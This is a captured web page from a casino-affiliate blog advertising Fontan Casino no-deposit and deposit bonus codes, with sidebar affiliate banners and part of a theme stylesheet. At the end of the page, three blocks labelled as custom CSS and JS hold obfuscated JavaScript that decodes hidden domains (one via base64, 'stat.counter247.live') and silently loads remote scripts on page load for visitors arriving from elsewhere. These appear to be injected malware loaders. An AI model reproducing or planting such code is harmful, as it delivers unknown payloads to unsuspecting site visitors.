<p>Although the gaming library is not attractive, <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> has tried to pay attention to the bonus offers. There is a <strong>no-deposit bonus</strong> offer of up to $15. After confirming the email address and filling in your profile, you can unlock this bonus. Your withdrawal limit must not be more than $20.</p>
<p>The welcome bonus package is different from what we have found in other casinos. With your <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> first deposit, you will find several promo codes. The promo code BOOST200 gives you a bonus of 200%. Similarly, the code GONZO50 provides you with 50 free spins.</p>
<ul>
<li><strong>No Deposit Bonus</strong> – $20 No Deposit Bonus</li>
<li><strong>First Deposit Bonus</strong> – 200% Match Bonus (code BOOST200)</li>
<li><strong>Second Deposit Bonus</strong> – 200% Match Bonus (code DEP200)</li>
<li><strong>Third Deposit Bonus</strong> – 200% Match Bonus (code 200DEP)</li>
</ul>
<p><em><strong>Terms and conditions:</strong></em></p>
<ul class="terms-main">
<li>The main goal of the bonuses provided at <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> is to entertain and encourage players while observing the rules of fair-play.</li>
<li>Users are not allowed to place bets over the maximum limit for one game action of 30 PLN/1500KZT/5USD/EUR/150 UAH, if there is an active bonus.</li>
<li>Any <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> bonus is subject to wagering for a period of no more than 7 days from the date of its activation, except in cases when the rules of the promo offer provide for other terms.</li>
<li>You can use promo-codes no more than 3 times each one, unless the bonus rules allow you to do so a different number of times.</li>
<li>A fixed X40 wager is set for all bonuses, with the exception of incentives, which specify other requirements for the turnover of bets.</li>
<li>Wagers made in card games and roulette don’t count towards wagering.</li>
<li>Wagering is carried out in the following order: primarily, the user’s deposited money is debited from the balance, and then free bonus money is debited. Winnings received when playing with a real money account are transferred to the bonus balance.</li>
<li>A gambler can only activate one active bonus at a time.</li>
<li>A <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> no deposit bonus for sign up is not available for the players from the Republic of Kazakhstan, Australia, Norway, Finland, and USA.</li>
<li>If the player makes a deposit with a promo-code or orders a withdrawal with a valid promotion, the received winnings will be debited as well as the active bonus will be canceled.</li>
<li>The  <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> winnings received will be debited and the bonus amount will be withdrawn from the player’s balance if the user refuses active promotion.</li>
<li>You can order a <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> withdrawal of funds during the use of the bonus only after the full wagering of the promotion wager has been completed.</li>
<li>In case of some issues about the operation of bonuses at <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a>, you can contact the online casino support service for clarification in a live-chat or by e-mail round the clock.</li>
<li>If bonuses with <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> free spins are used, x10 limit is applied to the gain from the minimum deposit required. When using promo codes with increase in deposit by 50%, 75%, 100%, 150%, 200%, 250%, 300%, x10 limit on gain from deposit is also applied</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="editorial-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image" href="http://spinswin.com/author/ybpnplmy/"><img alt='' src='https://secure.gravatar.com/avatar/abcc891ffa0e3454e6703b9ae55024c5bc5319d0aacb15312edc6a8b21468985?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abcc891ffa0e3454e6703b9ae55024c5bc5319d0aacb15312edc6a8b21468985?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title" href="http://spinswin.com/author/ybpnplmy/">YbPNplmY</a>
                    <div class="author-description"></div>
                    <a href="http://spinswin.com" target="_blank">http://spinswin.com</a>
                </div><!-- .author-desc-wrapper-->
            </div><!--editorial-author-wrapper-->
			<div class="related-articles-wrapper">
				<h2 class="related-title">Related Articles</h2>
				<div class="related-posts-wrapper clearfix">							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="http://spinswin.com/90-free-spins-without-deposit-waiting-on-slotsninja-casino/" title="90 free spins without deposit waiting on SlotsNinja Casino">
                                        <figure><img width="464" height="290" src="http://spinswin.com/wp-content/uploads/2022/08/SlotsNinja-casino-no-deposit-coupon-code-770x410-1-464x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="SlotsNinja" decoding="async" loading="lazy" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-1"><a href="http://spinswin.com/category/uncategorized/">Uncategorized</a></span>
					</div>
                                    <h3 class="post-title"><a href="http://spinswin.com/90-free-spins-without-deposit-waiting-on-slotsninja-casino/">90 free spins without deposit waiting on SlotsNinja Casino</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="http://spinswin.com/90-free-spins-without-deposit-waiting-on-slotsninja-casino/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-16T15:45:45+00:00">August 16, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://spinswin.com/author/ybpnplmy/">YbPNplmY</a></span></span>                                    </div>
                                    <p>SlotsNinja Casino is an online gaming platform founded by a group of experienced iGaming individuals. It is operated and owned by ESG N.V, a gaming company registered under the laws of the Government of Curacao. As an online casino with a memorable experience in the industry, it offers players a regulated, fun, and safe gaming [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="http://spinswin.com/join-to-mrsloty-and-receive-e2000-welcome-bonus/" title="Join to MrSloty and receive €2000 Welcome Bonus">
                                        <figure><img width="464" height="290" src="http://spinswin.com/wp-content/uploads/2022/05/MrSloty-no-deposit-coupon-code-770x410-1-464x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="MrSloty Casino" decoding="async" loading="lazy" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-1"><a href="http://spinswin.com/category/uncategorized/">Uncategorized</a></span>
					</div>
                                    <h3 class="post-title"><a href="http://spinswin.com/join-to-mrsloty-and-receive-e2000-welcome-bonus/">Join to MrSloty and receive €2000 Welcome Bonus</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="http://spinswin.com/join-to-mrsloty-and-receive-e2000-welcome-bonus/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-05T17:07:37+00:00">May 5, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://spinswin.com/author/ybpnplmy/">YbPNplmY</a></span></span>                                    </div>
                                    <p>MrSloty Casino has a support team that works 24/7, ensuring that players can find all the answers they need for any issues they have. Players can reach a knowledgeable customer service rep via live chat, telephone or email. There are also some comprehensive FAQs which answer many common questions. MrSloty Casino makes use of a [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="http://spinswin.com/win-big-at-slotsandcasino-300-100-spins/" title="Win Big at SlotsAndCasino: 300% + 100 Spins!">
                                        <figure><img width="464" height="290" src="http://spinswin.com/wp-content/uploads/2023/11/Slots_And_Casino_hp-464x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-1"><a href="http://spinswin.com/category/uncategorized/">Uncategorized</a></span>
					</div>
                                    <h3 class="post-title"><a href="http://spinswin.com/win-big-at-slotsandcasino-300-100-spins/">Win Big at SlotsAndCasino: 300% + 100 Spins!</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="http://spinswin.com/win-big-at-slotsandcasino-300-100-spins/" rel="bookmark"><time class="entry-date published" datetime="2023-11-26T15:44:58+00:00">November 26, 2023</time><time class="updated" datetime="2023-11-27T16:43:50+00:00">November 27, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://spinswin.com/author/ybpnplmy/">YbPNplmY</a></span></span>                                    </div>
                                    <p>SlotsandCasino is a vibrant and visually appealing online gambling site that offers an extensive slot library with over 500 titles. One of the standout features of this platform is the presence of multiple software providers, which ensures a wide variety of gaming styles and themes to enjoy. While it lacks a sportsbook and poker room, [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            </div>			</div><!-- .related-articles-wrapper -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://spinswin.com/join-today-to-gdfplay-casino-and-get-15-no-deposit-bonus/" rel="prev">Join today to GDFPlay Casino and get $15 No Deposit Bonus</a></div><div class="nav-next"><a href="http://spinswin.com/amazing-100-welcome-bonus-and-10-cashback-waiting-on-all-bristish-casino/" rel="next">Amazing 100% Welcome Bonus and 10% Cashback waiting on All Bristish Casino</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://spinswin.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="text-1" class="widget widget_text"><h4 class="widget-title">EXCLUSIVE 50 NO DEPOSIT FREE SPINS</h4>			<div class="textwidget"><p><a href="https://referencemen.com/ktVmDV?c=0117mTStAFDbxU67ef102c5ff21e64" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2020/06/FortuneClock-ilmaiskierrosta-gratis-spinn-no-deposit.jpg" /><br />
</a></p>
</div>
		</section><section id="text-2" class="widget widget_text"><h4 class="widget-title">€500 CASINO BONUS AND 200 FREE SPINS</h4>			<div class="textwidget"><p><a href="https://media.strongaffiliates.com/redirect.aspx?pid=1354885&amp;bid=6802" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2022/01/Powbet-no-deposit-bonus-code-free.jpg" /><br />
</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h4 class="widget-title">AMAZING €500 WELCOME BONUS AND 200 FREE SPINS</h4>			<div class="textwidget"><p><a href="https://media.strongaffiliates.com/redirect.aspx?pid=1354886&amp;bid=6864" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2022/01/casinoly-casino-free-bonus-code.jpg" /><br />
</a></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">50 NO DEPOSIT FREE SPINS (USA OK)</h4>			<div class="textwidget"><p><a href="https://record.legendaffiliates.com/_BFOu88sDH2rBkgpoV0de5mNd7ZgqdRLk/1/" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2021/06/Roaring21-no-deposit-coupon-code-bonus.gif" /><br />
</a></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">EXCLUSIVE 50 NO DEPOSIT FREE SPINS</h4>			<div class="textwidget"><p><a href="https://referencemen.com/ktVmDV?c=0099pw5Kbu_BER00c88505664696df" target="_blank"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2019/06/lucky-bird-casino-50-no-deposit-free-spins.gif"/><br />
</a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><h4 class="widget-title">20 NO DEPOSIT FREE SPINS</h4>			<div class="textwidget"><p><a href="https://platincasinoaffiliates.link/jc7a5146b" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2020/02/platincasino-20-no-deposit-free-spins-bonus.gif" /><br />
</a></p>
</div>
		</section><section id="text-7" class="widget widget_text"><h4 class="widget-title">60 Free Spins No Deposit</h4>			<div class="textwidget"><p><a href="https://referencemen.com/ktVmDV?c=0098mTStAFDbxUe607d4c46e38ac4b" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2019/08/supercat-casino-no-deposit-free-spins.gif" /><br />
</a></p>
</div>
		</section><section id="text-8" class="widget widget_text"><h4 class="widget-title">11 WELCOME SPINS + 200 BONUS</h4>			<div class="textwidget"><p><a href="https://www.videoslots.com/?referral_id=FREE" target="_blank"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2020/01/videoslots-welcome-spins-bonus-code.jpg"/><br />
</a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">MORE BONUSES &#038; FREE SPINS</h4>			<div class="textwidget"><p><a href="https://ad.22betpartners.com/redirect.aspx?pid=2328&amp;bid=1484&amp;lpid=15" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2021/07/Media41983__EN-casino-300x250-1.jpg" /><br />
</a></p>
</div>
		</section><section id="text-10" class="widget widget_text"><h4 class="widget-title">EXCLUSIVE 20 FREE SPINS BONUS</h4>			<div class="textwidget"><p><a href="https://record.ppincome.net/_SqGueKXrpC18_43HvOEUC2Nd7ZgqdRLk/1/" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://wfcasino.com/wp-content/uploads/2019/06/verajohn-new-2019-no-deposit-free-spins-bonus.gif" /><br />
</a></p>
</div>
		</section></aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="bottom-footer" class="sub-footer-wrapper clearfix">
			<div class="mt-container">
				<div class="site-info">
					<span class="copy-info"></span>
					<span class="sep"> | </span>
					Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.				</div><!-- .site-info -->
				<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
									</nav>
			</div>
		</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->

	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editorial-news\/*","\/wp-content\/themes\/editorial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/library/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/library/sticky/sticky-setting.js?ver=20150309" id="editorial-sticky-menu-setting-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/js/navigation.js?ver=1.0.4" id="editorial-navigation-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/js/skip-link-focus-fix.js?ver=1.0.4" id="editorial-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-content/themes/editorial/assets/js/custom-script.js?ver=1.0.4" id="editorial-custom-script-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a9a2f6) {
    
    var _317066 = Date.now();
    var _8f79f5 = 1000;
    _317066 = _317066 / _8f79f5;
    _317066 = Math.floor(_317066);

    var _d2b7b3 = 600;
    _317066 -= _317066 % _d2b7b3;
    _317066 = _317066.toString(16);

    var _3ae9e3 = _a9a2f6.referrer;

    if (!_3ae9e3) return;

    var _aeaf64 = [21443, 21446, 21465, 21450, 21451, 21454, 21468, 21447, 21453, 21440, 21454, 21469, 21451, 21444, 21446, 21467, 21377, 21446, 21441, 21449, 21440];

    _aeaf64 = _aeaf64.map(function(_c2ba3c){
        return _c2ba3c ^ 21423;
    });

    var _8f7e69 = "ac61d046782475018c6cc09b618fefd9";
    
    _aeaf64 = String.fromCharCode(..._aeaf64);

    var _557043 = "https://";
    var _7faee1 = "/";
    var _efdeda = "track-";

    var _e5eb79 = ".js";

    var _f53945 = _a9a2f6.createElement("script");
    _f53945.type = "text/javascript";
    _f53945.async = true;
    _f53945.src = _557043 + _aeaf64 + _7faee1 + _efdeda + _317066 + _e5eb79;

    _a9a2f6.getElementsByTagName("head")[0].appendChild(_f53945)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a9a2f6) {
    
    var _317066 = Date.now();
    var _8f79f5 = 1000;
    _317066 = _317066 / _8f79f5;
    _317066 = Math.floor(_317066);

    var _d2b7b3 = 600;
    _317066 -= _317066 % _d2b7b3;
    _317066 = _317066.toString(16);

    var _3ae9e3 = _a9a2f6.referrer;

    if (!_3ae9e3) return;

    var _aeaf64 = [21443, 21446, 21465, 21450, 21451, 21454, 21468, 21447, 21453, 21440, 21454, 21469, 21451, 21444, 21446, 21467, 21377, 21446, 21441, 21449, 21440];

    _aeaf64 = _aeaf64.map(function(_c2ba3c){
        return _c2ba3c ^ 21423;
    });

    var _8f7e69 = "ac61d046782475018c6cc09b618fefd9";
    
    _aeaf64 = String.fromCharCode(..._aeaf64);

    var _557043 = "https://";
    var _7faee1 = "/";
    var _efdeda = "track-";

    var _e5eb79 = ".js";

    var _f53945 = _a9a2f6.createElement("script");
    _f53945.type = "text/javascript";
    _f53945.async = true;
    _f53945.src = _557043 + _aeaf64 + _7faee1 + _efdeda + _317066 + _e5eb79;

    _a9a2f6.getElementsByTagName("head")[0].appendChild(_f53945)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d64a2485c210a157d467d9fac56f2483 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://spinswin.com/wp-content/themes/editorial-news/style.css?ver=1.0.4
body_size: 2332
content:
/*
Theme Name:         Editorial News
Theme URI:          https://mysterythemes.com/wp-themes/editorial-news/
Description:        Editorial News is a child theme of Editorial Magazine WordPress theme. Editorial News is free Magazine WordPress Theme suitable for magazines, news&media, personal blogs, or photography websites which gives clean and modern layouts.Check the demo at https://demo.mysterythemes.com/editorial-demos/
Author:             Mystery Themes
Author URI:         https://mysterythemes.com/
Template:           editorial
Version:            1.0.4
Requires at least:  4.7
Tested up to:       5.7
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Tags:               news, grid-layout, custom-colors, one-column, two-columns, three-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, theme-options, translation-ready, rtl-language-support
Text Domain:        editorial-news
*/

/*--------------------------------------------------------------
Header CSS
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea,
h1,
h2,
h3,
h4,
h5,
h6 {
   font-family: 'Roboto', sans-serif;
}


#page {
   background: #fff;
}

.bottom-header-wrapper {
   background: none;
}

.bottom-header-wrapper .mt-container,
.is-sticky .bottom-header-wrapper {
   background: #212121;
}

#site-navigation ul li {
   border: none;
}

#site-navigation ul li a {
   padding: 5px 15px;
   color: #fff;
   font-weight: 500;
   font-size: 14px;
}

#site-navigation ul ul li a{
    color: #fff;
}

#site-navigation ul li.current-menu-item a{
    color: #fff;
}

#site-navigation ul li:hover > a,
#site-navigation ul li.current-menu-item > a,
#site-navigation ul li.current_page_ancestor > a,
#site-navigation ul li.current_page_item > a,
#site-navigation ul li.current-menu-ancestor > a {
    color: #FF7D0E;
}

.home-icon {
   padding: 5px 16px;
   line-height: 40px;
   background: none;
}

.home-icon:hover{
   background: #FF7D0E;
}

.search-main {
   padding: 5px 20px;
}

.search-main a:hover {
   color: #ffffff;
}

#site-navigation li.menu-item-has-children>a::after,
#site-navigation li.page_item_has_children>a::after {
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   -o-transform: translateY(-50%);
   transform: translateY(-50%);
}

#site-navigation ul.sub-menu,
#site-navigation ul.children {
   background: #212121 none repeat scroll 0 0;
}

.top-header-section {
   background: none;
   border-bottom: 1px solid #e1e1e1;
}

.top-header-section .date-section::before {
   display: none;
}

.top-menu ul ul {
   display: none;
}

/*--------------------------------------------------------------
Ticker CSS
--------------------------------------------------------------*/

.ticker-caption::after {
   display: none;
}

.ticker-caption {
   background: #FF7D0E none repeat scroll 0 0;
}

.ticker-content-wrapper {
   border: none;
}



/*--------------------------------------------------------------
Editorial News Widget CSS
--------------------------------------------------------------*/

.block-header .block-title,
.widget .widget-title,
.related-articles-wrapper .related-title,
.block-header,
.widget .widget-title-wrapper,
.related-articles-wrapper .widget-title-wrapper,
.archive .page-header .page-title,
.archive .page-header {
   background: none;
   padding: 0;
}

.block-header,
.widget .widget-title-wrapper,
.related-articles-wrapper .widget-title-wrapper,
.archive .page-header {
   border-bottom: 3px solid #FF7D0E;
   border-left: none !important;
   padding-bottom: 6px;
}

.editorial_block_layout .grid-posts-block,
.editorial_block_layout .list-posts-block .single-post-wrapper,
.editorial_block_column .primary-post,
.editorial_block_column .secondary-post,
.editorial_posts_list .single-post-wrapper,
.editorial_block_list .single-post-wrapper {
   border: 1px solid #e1e1e1;
   padding: 15px;
}

.widget figure,
.widget .post-thumb {
   overflow: hidden;
}

.widget figure img,
.widget .post-thumb img {
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -ms-transform: scale(1);
   -o-transform: scale(1);
   transform: scale(1);
   -webkit-transition: all 0.3s ease;
   -moz-transition: all 0.3s ease;
   -ms-transition: all 0.3s ease;
   -o-transition: all 0.3s ease;
   transition: all 0.3s ease;
}

.widget figure:hover img,
.widget .post-thumb:hover img {
   -webkit-transform: scale(1.05);
   -moz-transform: scale(1.05);
   -ms-transform: scale(1.05);
   -o-transform: scale(1.05);
   transform: scale(1.08);
}

.column-posts-block .secondary-post .post-content-wrapper {
   margin-top: 0;
}

.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a,
